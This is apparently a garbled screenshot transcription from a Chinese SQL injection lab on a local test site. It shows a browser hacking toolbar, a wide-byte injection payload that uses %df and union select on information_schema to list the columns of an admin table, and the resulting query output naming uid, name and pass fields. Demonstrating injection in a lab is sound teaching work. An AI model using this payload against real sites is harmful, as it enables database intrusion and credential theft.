 Load URL
http://127.0.0.1/index.php?id=-1 %df' union select 1,2,group_concat(column_name)
Split URL
from information_schema.columns where table_name=0x61646d696e -- '
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
执行的sql语句是:SELECT * FROM news WHERE tid='-1 運' union select 1,2,group_concat(column_name) from informa
2
uid,name,pass 3个字段
红日安全